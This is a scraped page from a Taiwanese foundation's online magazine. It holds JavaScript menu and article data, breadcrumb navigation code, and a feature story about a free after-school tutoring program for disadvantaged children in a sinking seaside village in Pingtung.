var menuList=[{"order_seq":"0","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4558","active":"1","remark":"","entry_date":"20161222 12:12:06","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"品書","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121706077","newsletter_order_seq":9999},{"order_seq":"0","end_date":"21111231","grid_order_seq":10,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20200820","cnt":"2220","active":"1","remark":"","entry_date":"20200820 02:08:03","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"過好日子","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20200820142303870","newsletter_order_seq":0},{"order_seq":"0","end_date":"20501221","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161221","cnt":"7858","active":"1","remark":"董事長","entry_date":"20161221 04:12:00","parent_id":"","root_menu_name":"","menu_name":"柏廷隨筆","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161221165359921","newsletter_order_seq":11},{"order_seq":"0","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3271","active":"1","remark":"","entry_date":"20161222 12:12:30","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"有情天地","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121329999","newsletter_order_seq":9999},{"order_seq":"1","end_date":"20601231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20161222","cnt":"3184","active":"1","remark":"","entry_date":"20180109 02:01:48","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"如是游藝","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180109140948021","newsletter_order_seq":0},{"order_seq":"1","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20250312","cnt":"488","active":"1","remark":"editor","entry_date":"20250312 09:03:35","parent_id":"","root_menu_name":"","menu_name":"編輯台照見","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20250312092735198","newsletter_order_seq":9},{"order_seq":"1","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"5504","active":"1","remark":"","entry_date":"20161115 10:11:39","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"幸福商店","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161115102939","newsletter_order_seq":9999},{"order_seq":"1","end_date":"21111231","grid_order_seq":2,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20170407","cnt":"867","active":"1","remark":"","entry_date":"20211202 11:12:01","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"嬉夢人生","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20211202110801277","newsletter_order_seq":0},{"order_seq":"2","end_date":"20861231","grid_order_seq":1,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"18633","active":"1","remark":"","entry_date":"20161222 12:12:55","parent_id":"","root_menu_name":"","menu_name":"專題報導","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121954983","newsletter_order_seq":1},{"order_seq":"2","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4775","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"逍遙・遊","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111161211","newsletter_order_seq":9999},{"order_seq":"2","end_date":"20991111","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"4383","active":"1","remark":"123","entry_date":"20161124 01:11:10","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"勇氣達人","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161124135110","newsletter_order_seq":9999},{"order_seq":"2","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20240412","cnt":"449","active":"1","remark":"","entry_date":"20240412 11:04:54","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"海闊天空","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20240412111054865","newsletter_order_seq":0},{"order_seq":"3","end_date":"20991111","grid_order_seq":5,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"9210","active":"1","remark":"hello","entry_date":"20161113 12:11:00","parent_id":"","root_menu_name":"","menu_name":"身心靈健康","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111160646","newsletter_order_seq":3},{"order_seq":"3","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20240412","cnt":"594","active":"1","remark":"","entry_date":"20240412 11:04:44","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"快知慢想","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20240412110944586","newsletter_order_seq":0},{"order_seq":"3","end_date":"20991111","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"4407","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"舒心小棧","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111160120","newsletter_order_seq":9999},{"order_seq":"3","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"4061","active":"1","remark":"","entry_date":"20161222 11:12:35","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"其食如此","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222111435562","newsletter_order_seq":9999},{"order_seq":"4","end_date":"21111231","grid_order_seq":10,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20170407","cnt":"4616","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"健康樂活","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111153752","newsletter_order_seq":9999},{"order_seq":"4","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20200820","cnt":"2890","active":"1","remark":"","entry_date":"20200820 02:08:51","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"俯仰天河","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20200820145451628","newsletter_order_seq":0},{"order_seq":"4","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20190115","cnt":"2868","active":"1","remark":"","entry_date":"20190115 09:01:59","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"食養之間","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20190115094259571","newsletter_order_seq":0},{"order_seq":"4","end_date":"20991231","grid_order_seq":3,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161124","cnt":"8816","active":"1","remark":"","entry_date":"20161124 01:11:03","parent_id":"","root_menu_name":"","menu_name":"生活休閒","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161124134703","newsletter_order_seq":8},{"order_seq":"5","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20171013","cnt":"3253","active":"1","remark":"","entry_date":"20171013 02:10:00","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"聊心療心","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20171013143300841","newsletter_order_seq":0},{"order_seq":"5","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3455","active":"1","remark":"","entry_date":"20161222 12:12:39","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"法律學堂","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121838983","newsletter_order_seq":9999},{"order_seq":"5","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"3918","active":"1","remark":"","entry_date":"20161114 04:11:22","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"美味提案","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161114162022","newsletter_order_seq":9999},{"order_seq":"5","end_date":"20991213","grid_order_seq":4,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161111","cnt":"14809","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"","root_menu_name":"","menu_name":"暖暖人間 ","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111165329","newsletter_order_seq":6},{"order_seq":"6","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2862","active":"1","remark":"","entry_date":"20161113 12:11:00","parent_id":"MENU20161124134703","root_menu_name":"生活休閒","menu_name":"德千廚房","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111155447","newsletter_order_seq":9999},{"order_seq":"6","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20180412","cnt":"2845","active":"1","remark":"","entry_date":"20180412 10:04:30","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"楨性情","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180412102430468","newsletter_order_seq":0},{"order_seq":"6","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2310","active":"1","remark":"","entry_date":"20161222 12:12:07","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"輕鬆理財","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121807562","newsletter_order_seq":9999},{"order_seq":"6","end_date":"20751231","grid_order_seq":6,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"7483","active":"1","remark":"","entry_date":"20161222 12:12:20","parent_id":"","root_menu_name":"","menu_name":"人文新知","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121520233","newsletter_order_seq":4},{"order_seq":"7","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2744","active":"1","remark":"","entry_date":"20161222 12:12:00","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"\u0027\u0027影\u0027\u0027想力","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121600265","newsletter_order_seq":9999},{"order_seq":"7","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20181114","cnt":"1066","active":"1","remark":"","entry_date":"20181114 04:11:12","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"大呼小跳","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20181114165112656","newsletter_order_seq":0},{"order_seq":"7","end_date":"20711231","grid_order_seq":2,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"12829","active":"1","remark":"","entry_date":"20161222 12:12:43","parent_id":"","root_menu_name":"","menu_name":"公益出航","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121443265","newsletter_order_seq":7},{"order_seq":"8","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20180208","cnt":"2063","active":"1","remark":"","entry_date":"20180208 04:02:09","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"流星語","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20180208160809840","newsletter_order_seq":0},{"order_seq":"8","end_date":"21111231","grid_order_seq":18,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20170407","cnt":"1281","active":"1","remark":"","entry_date":"20170407 07:04:29","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"為公論壇","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20170407193829543","newsletter_order_seq":9999},{"order_seq":"8","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20260114","cnt":"46","active":"1","remark":"","entry_date":"20260114 10:01:06","parent_id":"","root_menu_name":"","menu_name":"社工觀察站","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20260114101106187","newsletter_order_seq":5},{"order_seq":"9","end_date":"21111231","grid_order_seq":2,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20170407","cnt":"1414","active":"1","remark":"","entry_date":"20170407 07:04:58","parent_id":"MENU20161111160646","root_menu_name":"身心靈健康","menu_name":"大鼻日記","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20170407190758618","newsletter_order_seq":9999},{"order_seq":"9","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"2620","active":"1","remark":"","entry_date":"20161222 12:12:40","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"航向未來","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121740327","newsletter_order_seq":9999},{"order_seq":"9","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20220427","cnt":"1993","active":"1","remark":"","entry_date":"20220427 09:04:01","parent_id":"","root_menu_name":"","menu_name":"社福智慧王","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20220427091901682","newsletter_order_seq":2},{"order_seq":"10","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20230109","cnt":"1275","active":"1","remark":"","entry_date":"20230109 01:01:29","parent_id":"","root_menu_name":"","menu_name":"讀樂眾樂","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20230109135829939","newsletter_order_seq":10},{"order_seq":"10","end_date":"20601231","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161222","cnt":"1874","active":"1","remark":"","entry_date":"20161222 12:12:01","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","menu_name":"社會創新","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161222121901218","newsletter_order_seq":9999},{"order_seq":"11","end_date":"21111231","grid_order_seq":9999,"entry_user":"TW01002628","modify_user":"TW01002747","begin_date":"20191216","cnt":"9621","active":"1","remark":"","entry_date":"20191216 05:12:41","parent_id":"","root_menu_name":"","menu_name":"斐斐心摘","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20191216175841419","newsletter_order_seq":12},{"order_seq":"9999","end_date":"20991212","grid_order_seq":9999,"entry_user":"M9603","modify_user":"TW01002747","begin_date":"20161114","cnt":"0","active":"1","remark":"11","entry_date":"20161113 12:11:00","parent_id":"MENU20161222122237140","root_menu_name":"急難救助","menu_name":"測試分類","page":"","modify_date":"20260116 03:01:25","menu_id":"MENU20161111164219","newsletter_order_seq":9999}];
var ariticleMasterList=[{"order_seq":"174","end_date":"21111231","modify_user":"TW01002747","begin_date":"20210718","remark":"","valid_top":"1","title":"離海最近的課輔班","image_remark":"林慧蘭與村莊孩童感情深厚，宛如家人。","entry_date":"20210718 10:07:21","top":"9999","issue_date":"202107","menu_name":"俯仰天河","image_banner_id":"","periodical_id":"PER20210714220438119","ariticle_id":"ARITICLE20210718221305013","menu_id":"MENU20200820145451628","introduction":"「社會不停談論要翻轉城鄉差距，但城鄉間難以跨越的並非資源或資質，無意識地行為複製才是最大的問題。我們想盡可能讓孩子多接觸一些資訊，讓他們知道，世界很大，你還有很多其他的可能性。」──向陽關懷協會執行長林慧蘭\r\n","newsletter_order_seq":"","ariticle_layout":"C","period":"112","image_author":"天河基金會、向陽關懷協會","sub_title":"在小漁村點亮向陽希望","entry_user":"TW01002747","author":"黃泳晞","cnt":"468","active":"1","new_order_seq":"1307","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","image_id":"IMG20210718221305013","valid_new_order_seq":"1","modify_date":"20260116 09:01:14"}];
var navMenuId="MENU20200820145451628";
var method="null";
var methodName="null";
var totalSize=null;

var path="/do/usr";
$(function(){

	initForm();
	
	function initForm(){
		
		
		if( method !="undefined" && method !=null && method!="null" ){
			getGeneralName();
			getBanner();
		}else{
			getNav();
			
		}
		
		
	}
	
	
	function getNav(){
		
		var s='';
		
		//var cnt=new JSLINQ(ariticleMasterList).Count();

		
		var listByMenu=new JSLINQ(menuList)
		.Where(function(item){return (item.menu_id==navMenuId  ); });
		
		$.each(listByMenu.items,function(j,xMenu){
			
			//console.log(xMenu.menu_id+";;;"+xMenu.menu_name);
			
			
			if(xMenu.parent_id!=""){
				
				s+='<li>></li>';
				//s+='<li><a href="">'+xMenu.root_menu_name+'</a></li>';
				s+='<li><a href="'+path+'/Init?method=listPage&menu_id='+xMenu.parent_id+'&objId="'+xMenu.parent_id+'"  class="caption color" >';
				s+=xMenu.root_menu_name;
				s+='</a></li>';
				
			}
			
			
           
			s+='<li>></li>';
			s+='<li>';
			
			//if(j==0 && xMenu.parent_id=="" ){
			//s+='<a href="'+path+'/Init?method=listPage&menu_id='+xMenu.menu_id+'&objId="'+xMenu.menu_id+'"  class="caption color" >';
			
			var cnt=new JSLINQ(menuList)
						.Where(function(item){return (item.parent_id==xMenu.menu_id  ); })
						.Count();
			if(cnt==0){
				s+='<a href="'+path+'/Init?method=unitPage&menu_id='+xMenu.menu_id+'&objId="'+xMenu.menu_id+'"  class="caption color" >';
			}else{
				s+='<a href="'+path+'/Init?method=listPage&menu_id='+xMenu.menu_id+'&objId="'+xMenu.menu_id+'"  class="caption color" >';
			}
			
			s+=xMenu.menu_name+'</a></li>';
		});
		
		
		
		//文章主體
		//if(cnt==1){
		if( totalSize =="undefined" || totalSize ==null || totalSize=="null" ){
			
			$.each(ariticleMasterList,function(i,xData){
	
				
				if(xData.title!=""){
					s+='<li>></li>';
					s+='<li>';
					s+='<a href="'+path+'/Init?method=textPage&ariticle_id='+xData.ariticle_id+'&objId="'+xData.ariticle_id+'"  class="caption color" >';
					s+=xData.title+'</a>';
					s+='</li>';
					//s+=' <li><a href="">'+xData.title+'</a></li>';
				}
			});
			
		}
		
		$("#navId").append(s);
		
	}
	
	
	//如果沒有文章資料，表示其他選項
	function getGeneralName(){
		var s='';
		//var cnt=new JSLINQ(ariticleMasterList).Count();

		s+='<li>></li>';
		s+='<li>';
		s+='<a href="'+path+'/Init?method='+method+'" class="caption color" >';
		s+=methodName+'</a>';
		s+='</li>';

		
		
		$("#navId").append(s);
	}
	
	
	function getBanner(){
		
		var s='';
		
		if(method=="issuePage"){
			s+='<div class="banner-issue">';
	        s+='<a href="">';
	        s+='        <img src="/jquery/CP/Front/img/banner_food.jpg" alt="" class="rwd">';
	        s+='    </a>';
	        s+='</div>';
		}
		
		$("#arrow").prepend(s);
	}
	 
});


	
</script>
  <div id="arrow" class="arrow">
            <ul id="navId" class="wrapper">
                <li><a href="/do/usr/Init?method=init">首頁</a></li>
                <!-- 
                <li>&gt;</li>
                <li><a href="">生活休閒</a></li>
                <li>&gt;</li>
                <li><a href="">幸福商店</a></li>
                <li>&gt;</li>
                <li>愉悅食羊，回頭再來杯咖啡！愉悅食羊，回頭再來杯咖啡!</li>
                 -->
            </ul>
        </div>

 
      
        <div class="main wrapper">
     
                
            <div class="content">
                
                









<link rel="stylesheet" href="/css/whcf.css">





























<script language="JavaScript">

var ariticleMasterList=[{"order_seq":"174","end_date":"21111231","modify_user":"TW01002747","begin_date":"20210718","remark":"","valid_top":"1","title":"離海最近的課輔班","image_remark":"林慧蘭與村莊孩童感情深厚，宛如家人。","entry_date":"20210718 10:07:21","top":"9999","issue_date":"202107","menu_name":"俯仰天河","image_banner_id":"","periodical_id":"PER20210714220438119","ariticle_id":"ARITICLE20210718221305013","menu_id":"MENU20200820145451628","introduction":"「社會不停談論要翻轉城鄉差距，但城鄉間難以跨越的並非資源或資質，無意識地行為複製才是最大的問題。我們想盡可能讓孩子多接觸一些資訊，讓他們知道，世界很大，你還有很多其他的可能性。」──向陽關懷協會執行長林慧蘭\r\n","newsletter_order_seq":"","ariticle_layout":"C","period":"112","image_author":"天河基金會、向陽關懷協會","sub_title":"在小漁村點亮向陽希望","entry_user":"TW01002747","author":"黃泳晞","cnt":"468","active":"1","new_order_seq":"1307","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","image_id":"IMG20210718221305013","valid_new_order_seq":"1","modify_date":"20260116 09:01:14"}];
var ariticleDetailList=[{"order_seq":"1","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210718","active":"1","title":"","content":"「社會不停談論要翻轉城鄉差距，但城鄉間難以跨越的並非資源或資質，無意識地行為複製才是最大的問題。我們想盡可能讓孩子多接觸一些資訊，讓他們知道，世界很大，你還有很多其他的可能性。」──向陽關懷協會執行長林慧蘭\r\n\r\n向陽關懷協會（以下簡稱「向陽協會」）位於屏東縣海濱線上，塭豐社區是全島最靠近海洋的村莊，但實際原因並沒有字面上看起來浪漫。當地養殖漁業發達，為了維持經濟來源，超抽地下水成為必要之惡，幾十年下來這裡已是台灣地層下陷最嚴重的區域。房屋落至海平面底下，窗戶和馬路同高，時不時的海水倒灌、每逢颱風必有水患，即使堤防、屋腳不斷加厚加高，依然抵擋不住大自然反撲帶來的災難。\r\n2009年八八風災重襲南台灣，水淹二樓高，塭豐幾乎滅村。12年過去，能離開的人都早已離開，當地如今有著所有貧窮偏鄉都會遇到的困境：工作機會短缺、人口持續外流、嚴重高齡化的社區以及普遍不足的家庭功能系統。「這裡的家庭結構多是單親、新住民配偶或隔代教養，大人為了生計自顧不暇，不太再有多餘心力放在孩子身上。因此村裡的小孩放學後就在街上亂晃，或是乾脆到網咖打一整晚電動」，林慧蘭說。","image_remark":"","entry_date":"20210718 10:07:29","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210718221429229","image_id":"","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"2","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210719","active":"1","title":"","content":"","image_remark":"執行長林慧蘭深耕在地多年，盡心照顧每位弱勢孩子。","entry_date":"20210719 12:07:38","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210719120528759","image_id":"IMG20210719120528760","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"3","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210718","active":"1","title":"不讓未來在此封閉","content":"而由於地理位置近海又偏僻，毒品、槍械走私在當地時有所聞，甚至在馬路上直接就可以看到有人在吸毒或做毒品交易。林慧蘭表示，在這樣的環境下，向陽一開始成立的初衷再簡單不過，「就是讓孩子們放學後至少有個地方可以去。確保他們的人身安全，也讓學習持續下去。」\r\n如今向陽協會照顧近40位學生，除了提供免費的晚餐及課後輔導，也積極推動職涯探索，鼓勵孩子尋找人生的不同可能。「這裡的小孩對未來很缺乏想像力，」林慧蘭觀察，「當你問他們未來想做什麼時，女生的回答永遠是指甲彩繪，男生則是「牽罟」（按：下魚塭協助拉網捕魚，為一種集體捕魚方式），幾乎沒有別種答案，因為這就是他們的爸爸媽媽們在做的工作，他們接觸的世界就是如此。」\r\n","image_remark":"","entry_date":"20210718 10:07:04","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210718221504711","image_id":"","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"4","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210718","active":"1","title":"","content":"於是向陽協會多方媒合實習機會，讓孩子們有機會擺脫生活限制，認識不同的職涯樣貌，在其中培養興趣和自信。林慧蘭曾找來先前在航空業服務時的同事分享工作心得，不少孩子聽完後心生嚮往，激起學習英文的動力，當後續協會獲得與外師線上視訊學習的資源時，學生的反應便很熱烈。「其實他們不是不愛學習，是這個小村子太封閉、能給的刺激太少了。」林慧蘭笑著說，「所以我們時不時就要刺激他們一下，讓他們知道世界上還有很多好玩的事情。」\r\n","image_remark":"","entry_date":"20210718 10:07:42","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210718221542591","image_id":"","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"5","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210719","active":"1","title":"","content":"","image_remark":"協會開設烏克麗麗社團課程，培養學童多元興趣。","entry_date":"20210719 12:07:34","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210719120623940","image_id":"IMG20210719120623940","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"6","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210718","active":"1","title":"孩子心中「第一個家」","content":"不過作為塭豐村唯一的課輔班，向陽協會大部分時間還是在補足家庭功能的缺失，讓孩子感受溫暖及安全感。林慧蘭說，當地學童的原生家庭多半複雜，協會裡就有三、四位孩子的家長因吸毒入獄，家暴、酗酒等問題更是層出不窮。有學生經常因父親酒駕而在半夜接到派出所電話；也有國中小女生因父親到外縣市工作、母親又離家出走，一人獨居好幾年。「身為大人，他們並沒有負起照顧孩子的責任，反而成為帶來麻煩的角色。」\r\n","image_remark":"","entry_date":"20210718 10:07:11","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210718221611738","image_id":"","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"7","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210719","active":"1","title":"","content":"","image_remark":"孩童體驗飲料店工作。","entry_date":"20210719 12:07:24","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210719120712839","image_id":"IMG20210719120712840","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"8","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210718","active":"1","title":"","content":"因此向陽協會的大門總是敞開，孩子們可以自由進出，心事也能盡情地往這裡傾倒。作為天河基金會美食加值計畫合作夥伴，林慧蘭更直接開放協會的廚房冰箱，每當收到產地直送的有機作物或食材時，學生就會跑來自己動手作料理。「孩子要怎麼嘗試都可以，失敗也沒關係，他們知道在這裡自己會全然地被接納。」\r\n作為免費課輔班，成立10年來不免遭遇許多艱難時刻，林慧蘭也曾幾度考慮結束。但當聽到學生請她不要關掉協會，「否則自己沒有地方去」；失業的爸爸帶女兒來敲門，說著「我不曉得要怎麼教小孩，也不知道什麼對她們才是最好」請她幫忙照顧孩子時，她終究咬牙撐下來。\r\n協會資源依然不夠，但林慧蘭的努力沒有被海水淹沒，這座村子都看見了。\r\n","image_remark":"","entry_date":"20210718 10:07:40","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210718221640441","image_id":"","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"9","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210718","active":"1","title":"天河基金會 ","content":"長期投入品格、環境、食農及青年志工推廣等教育活動，同時致力台灣文化藝術提升與推動，秉持「關懷、服務、照顧」信念，以奉獻之心回饋社會；期許由善願驅動的善力，能如天上灑下的點點繁星般，溫柔且持續地照亮台灣各個角落。\r\n","image_remark":"","entry_date":"20210718 10:07:11","ariticle_title":"離海最近的課輔班","segment_layout":"left","ariticle_detail_id":"AD20210718221711187","image_id":"","modify_date":"20210719 12:07:59","ariticle_id":"ARITICLE20210718221305013"},{"order_seq":"10","end_date":"21111231","period":"112","sub_title":"","entry_user":"TW01002747","modify_user":"TW01002747","begin_date":"20210718","active":"1","title":"了解更多","content":"https://www.wisdomshare.com.tw/","image_remark":"","entry_date":"20210718 10:07:52","ariticle_title":"離海最近的課輔班","segment_layout":"link","ariticle_detail_id":"AD20210718222252645","image_id":"","modify_date":"20210719 12:07:49","ariticle_id":"ARITICLE20210718221305013"}];
var topList=[{"order_seq":"211","end_date":"21111231","modify_user":"TW01002747","begin_date":"20200820","remark":"","valid_top":"1","title":"漂洋過海「奴」力工作？","image_remark":"TIWA辦公室掛著一面顯目的反奴工布條。","entry_date":"20200820 03:08:08","top":"9999","issue_date":"202008","menu_name":"俯仰天河","image_banner_id":"","periodical_id":"PER20200820141422336","ariticle_id":"ARITICLE20200820151556403","menu_id":"MENU20200820145451628","introduction":"四月的夜晚仍有寒意，菲律賓籍移工Lito拎著行李獨自站在台中街頭。剛被工作多年的工廠趕出來，他不曉得該往哪裡去。走投無路下，他聽從其他移工朋友建議，搭夜車到台北的國際勞工協會（TIWA）尋求協助。\r\n","newsletter_order_seq":1,"ariticle_layout":"C","period":"101","image_author":"國際勞工協會","sub_title":" TIWA伴移工想望自由夢","entry_user":"TW01002747","author":"黃泳晞","cnt":"765","active":"1","new_order_seq":"1016","parent_id":"MENU20161222121520233","root_menu_name":"人文新知","image_id":"IMG20200820151556403","valid_new_order_seq":"1","modify_date":"20260116 09:01:14"},{"order_seq":"205","end_date":"21111231","modify_user":"TW01002747","begin_date":"20201015","remark":"","valid_top":"1","title":"小農欣事","image_remark":"","entry_date":"20201015 